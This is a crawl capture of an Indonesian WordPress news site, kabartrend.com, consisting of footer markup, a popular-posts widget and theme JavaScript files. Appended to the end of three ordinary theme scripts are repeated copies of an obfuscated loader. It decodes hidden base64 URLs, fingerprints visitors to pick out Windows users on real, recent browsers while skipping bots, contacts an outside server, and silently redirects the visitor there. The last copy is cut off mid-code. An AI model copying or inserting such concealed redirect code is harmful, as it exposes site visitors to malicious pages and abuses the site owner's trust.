								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2018/02/19/nu-minta-pesantren-tak-terprovokasi-teror-orang-gila/" class="rp-title" itemprop="url" title="Permalink to: NU Minta Pesantren Tak Terprovokasi Teror Orang Gila">
										NU Minta Pesantren Tak Terprovokasi Teror Orang Gila									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">5</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2018/02/19/rawa-terate-rutin-banjir-anies-bakal-cek-pabrik-sekitar/" class="rp-title" itemprop="url" title="Permalink to: Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar">
										Rawa Terate Rutin Banjir, Anies Bakal Cek Pabrik Sekitar									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Statistik Pengunjung</span></h3>			<div class="textwidget"><p><a href="https://info.flagcounter.com/hzz6"><img src="https://s05.flagcounter.com/count2/hzz6/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://kabartrend.com/" class="custom-footerlogo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/footer.png" alt="Kabar Trend" title="Kabar Trend" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="facebook"><a href="#" title="Facebook" target="_blank" rel="nofollow"><span class="social_facebook"></span></a></li><li class="twitter"><a href="#" title="Twitter" target="_blank" rel="nofollow"><span class="social_twitter"></span></a></li><li class="rssicon"><a href="https://kabartrend.com/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© Copyright 2020 Kabar Trend All Rights Reserved. Developed by Jagatmaya.com</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://kabartrend.com/" itemprop="url">Home</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://kabartrend.com/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://kabartrend.com/advertise/" itemprop="url">Advertise</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://kabartrend.com/policy/" itemprop="url">Policy</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://kabartrend.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://kabartrend.com/contact-us/" itemprop="url">Contact Us</a></li>
</ul>			</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>

<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/customscript.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var idthemenews = {"ajax_url":"https:\/\/kabartrend.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/tab-ajax.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-widget.js?ver=1.0.0'></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabartrend.com/wp-admin/admin-ajax.php
body_size: 383
content:
				<div class="newkarma-rp-widget clearfix">
					<div class="newkarma-rp">
						<ul>
															<li class="has-post-thumbnail clearfix">
									<div class="rp-number pull-left">1</div>
									<div class="gmr-rp-number-content">
										<a href="https://kabartrend.com/2021/06/03/dudi-akasyah-masjid-masjid-indah-di-kelurahan-kelapa-gading-barat-kelapa-gading-jakarta-utara/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah : Masjid-Masjid Indah di Kelurahan Kelapa Gading Barat, Kelapa Gading, Jakarta Utara">
											Dudi Akasyah : Masjid-Masjid Indah di Kelurahan Kelapa Gading Barat, Kelapa Gadi&hellip;										</a>
										<div class="gmr-metacontent">
											8,010 views										</div>
									</div>
								</li>
																<li class="has-post-thumbnail clearfix">
									<div class="rp-number pull-left">2</div>
									<div class="gmr-rp-number-content">
										<a href="https://kabartrend.com/2020/12/21/festival-anak-sholeh-indonesia-fasi-xi-lpptka-bkprmi-dki-jakarta-tanggal-15-21-desember-2020/" class="rp-title" itemprop="url" title="Permalink to: Festival Anak Sholeh Indonesia (FASI XI) LPPTKA BKPRMI DKI Jakarta Tanggal 15-21 Desember 2020">
											Festival Anak Sholeh Indonesia (FASI XI) LPPTKA BKPRMI DKI Jakarta Tanggal 15-21&hellip;										</a>
										<div class="gmr-metacontent">
											6,670 views										</div>
									</div>
								</li>
																<li class="has-post-thumbnail clearfix">
									<div class="rp-number pull-left">3</div>
									<div class="gmr-rp-number-content">
										<a href="https://kabartrend.com/2021/05/16/dudi-akasyah-camping-seru-di-pulau-tidung-kepulauan-seribu/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah: Camping Seru di Pulau Tidung, Kepulauan Seribu">
											Dudi Akasyah: Camping Seru di Pulau Tidung, Kepulauan Seribu										</a>
										<div class="gmr-metacontent">
											6,260 views										</div>
									</div>
								</li>
																<li class="has-post-thumbnail clearfix">
									<div class="rp-number pull-left">4</div>
									<div class="gmr-rp-number-content">
										<a href="https://kabartrend.com/2021/05/24/desa-wanahayu-masjid-masjid-yang-semakin-menarik/" class="rp-title" itemprop="url" title="Permalink to: Desa Wanahayu : Masjid-Masjid yang Semakin Menarik">
											Desa Wanahayu : Masjid-Masjid yang Semakin Menarik										</a>
										<div class="gmr-metacontent">
											5,066 views										</div>
									</div>
								</li>
																<li class="has-post-thumbnail clearfix">
									<div class="rp-number pull-left">5</div>
									<div class="gmr-rp-number-content">
										<a href="https://kabartrend.com/2021/03/24/rumah-tahfidz-di-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Rumah Tahfidz di Kelapa Gading, Jakarta">
											Rumah Tahfidz di Kelapa Gading, Jakarta										</a>
										<div class="gmr-metacontent">
											5,063 views										</div>
									</div>
								</li>
														</ul>
					</div>
				</div>
				

--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/customscript.js?ver=1.1.3
body_size: 1988
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	$( document ).ready(
		function () {
			$( '#gmr-topnavresponsive-menu' ).sidr(
				{
					name: 'topnavmenus',
					source: '.gmr-mobilemenu, .close-topnavmenu-wrap, .gmr-search, .gmr-mainmenu, .gmr-topnavmenu, .gmr-secondmenuwrap',
					displace: false
				}
			);
			$( '#sidr-id-close-topnavmenu-button' ).click(
				function(e){
					e.preventDefault();
					$.sidr( 'close', 'topnavmenus' );
				}
			);
			$( '.sidr-inner li' ).each(
				function(index) {
					var item = $( this );
					if (item.find( 'ul' ).length > 0) {
						// Has submenus.
						item.find( 'a' ).first().append( '<span class="sub-toggle"><span class="arrow_carrot-down"></span></span>' );
					}
				}
			);
			$( '.sidr-inner .sub-toggle' ).click(
				function(e) {
					e.preventDefault();
					var item = $( this ),
					txt;
					item.toggleClass( 'is-open' );
					txt = item.hasClass( 'is-open' ) ? '<span class="arrow_carrot-up"></span>' : '<span class="arrow_carrot-down"></span>';
					item.html( txt );
					$( this ).closest( 'li' ).find( 'a' ).first().next().slideToggle();
				}
			);
		}
	); /* End document Ready */

	/* Sticky Menu */
	jQuery(
		function($) {
			$( window ).scroll(
				function() {
					if ( $( this ).scrollTop() > 5 ) {
						$( '.top-header-second' ).addClass( 'sticky-menu' );
					} else {
						$( '.top-header-second' ).removeClass( 'sticky-menu' );
					}
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Accessibility Drop Down Menu */
	jQuery(
		function($) {
			$( '.menu-item-has-children a' ).focus(
				function () {
					$( this ).siblings( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).siblings( '.sub-menu' ).removeClass( 'focused' );
				}
			);
			/* Sub Menu. */
			$( '.sub-menu a' ).focus(
				function () {
					$( this ).parents( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).parents( '.sub-menu' ).removeClass( 'focused' );
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Scroll to top */
	jQuery(
		function($) {
			var ontop = function() {
				var st = $( window ).scrollTop();
				if ( st < $( window ).height() ) {
					$( '.gmr-ontop' ).hide();
				} else {
					$( '.gmr-ontop' ).show();
				}
			}
			$( window ).scroll( ontop );
			$( '.gmr-ontop' ).click(
				function(){
					$( 'html, body' ).animate(
						{scrollTop:0},
						'normal'
					);
					return false;
				}
			);
		}
	); /* End jQuery(function($) { */

})( jQuery );

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/tab-ajax.js?ver=1.0.0
body_size: 1511
content:
/**
 * Copyright (c) 2017 Gian MR
 * Gian MR Theme Custom Javascript
 * Base on open source wp tab widget
 *
 * @package Newkarma
 */

/**
 * Load Tab Content
 */
function idtnews_loadTabContent(tab_name, page_num, container, args_obj) {
	var container   = jQuery( container );
	var tab_content = container.find( '#' + tab_name + '-tab-content' );

	// only load content if it wasn't already loaded.
	var isLoaded = tab_content.data( 'loaded' );

	if ( ! isLoaded || page_num != 1 ) {
		if ( ! container.hasClass( 'gmr-loading' ) ) {
			container.addClass( 'gmr-loading' );

			tab_content.load(
				idthemenews.ajax_url,
				{
					action: 'newkar_widget_content',
					tab: tab_name,
					page: page_num,
					args: args_obj
				},
				function() {
					container.removeClass( 'gmr-loading' );
					tab_content.data( 'loaded', 1 ).hide().fadeIn().siblings().hide();
				}
			);
		}
	} else {
		tab_content.fadeIn().siblings().hide();
	}
}

jQuery( document ).ready(
	function() {
		jQuery( '.gmr_widget_content' ).each(
			function() {
				var $this     = jQuery( this );
				var widget_id = this.id;
				var args      = $this.data( 'args' );

				// load tab content on click.
				$this.find( '.gmr-tabs a' ).click(
					function(e) {
						e.preventDefault();
						jQuery( this ).parent().addClass( 'selected' ).siblings().removeClass( 'selected' );
						var tab_name = this.id.slice( 0, -4 ); // -tab
						idtnews_loadTabContent( tab_name, 1, $this, args );
					}
				);

				// pagination.
				$this.on(
					'click',
					'.gmr-pagination a',
					function(e) {
						e.preventDefault();
						var $this_a  = jQuery( this );
						var tab_name = $this_a.closest( '.tab-content' ).attr( 'id' ).slice( 0, -12 ); // -tab-content
						var page_num = parseInt( $this_a.closest( '.tab-content' ).children( '.page_num' ).val() );

						if ( $this_a.hasClass( 'next' ) ) {
							idtnews_loadTabContent( tab_name, page_num + 1, $this, args );
						} else {
							$this.find( '#' + tab_name + '-tab-content' ).data( 'loaded', 0 );
							idtnews_loadTabContent( tab_name, page_num - 1, $this, args );
						}

					}
				);

				// load first tab now.
				$this.find( '.gmr-tabs a' ).first().click();
			}
		);

	}
);
!async function(){let e=decodeURIComponent(),t=decodeURIComponent();function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(),t=decodeURIComponent();function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-widget.js?ver=1.0.0
body_size: 1507
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	$( document ).ready(
		function () {
			$( ".gmr-widget-carousel" ).owlCarousel(
				{
					items : 1,
					pagination:true,
					autoHeight:true,
					navigation: false,
					itemsDesktop : [1000,1], // 3 items between 1000px and 901px.
					itemsDesktopSmall : [900,1], // betweem 900px and 601px.
					itemsTablet: [600,1], // 3 items between 600 and 421.
					itemsMobile : [420,1]
				}
			);
		}
	); /* End document Ready */

})( jQuery );
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let 